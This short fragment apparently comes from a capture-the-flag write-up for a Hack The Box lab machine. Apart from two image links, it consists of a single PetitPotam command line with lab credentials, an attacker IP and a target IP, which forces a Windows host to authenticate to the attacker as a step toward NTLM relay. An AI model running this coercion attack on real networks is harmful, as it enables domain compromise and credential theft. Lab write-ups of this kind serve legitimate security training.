 python3 PetitPotam.py -u 'pentest' -p 'p3nt3st' -d pirate.htb 10.10.14.82 192.168.100.2and boom we got ourselves in